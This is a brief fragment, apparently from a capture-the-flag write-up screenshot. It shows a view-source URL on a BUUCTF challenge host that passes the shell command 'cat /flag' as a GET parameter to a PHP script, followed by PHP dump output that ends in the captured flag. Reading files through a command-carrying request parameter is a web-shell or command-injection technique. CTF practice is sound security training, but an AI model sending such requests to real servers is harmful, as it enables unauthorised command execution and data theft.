 不安全 | view-source:89594ab0-1881-42a7-bd87-6c01a1a1f9e3.node3.buuoj.cn/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
33 (
34 )
35 string(8) "hi5LWnZd"
36 array(1) {
37 [0]=>
38 string(9) "dJREkNffr"
39 }
40 Array
41 (
42 )
43 KuuSMt1string(8) "jyUmr9W_"
44 array(1) {
45 [0]=>
46 string(4) "XQhY"
47 }
48 _68ccP9KGXOAPTUGDAArray
49 (
50 )
51 Array
52 (
53 )
54 MR8s3nFnarray(1) {
55 [0]=>
56 string(10) "FWefOFK4g7"
57 }
58 array(1) {
59 [0]=>
60 string(9) "iZFnwUgPf"
61 }
62 Array
63 (
64 )
65 THRQINrpUJvf641flag{19ca590e-484d-424c-9de0-7970d8b1157c}
66 array(1) {
67 [0]=>
68 string(6) "KLRXmV"
69 }
70 array(1) {
71 [0]=>
72 string(2) "Tw"
73 }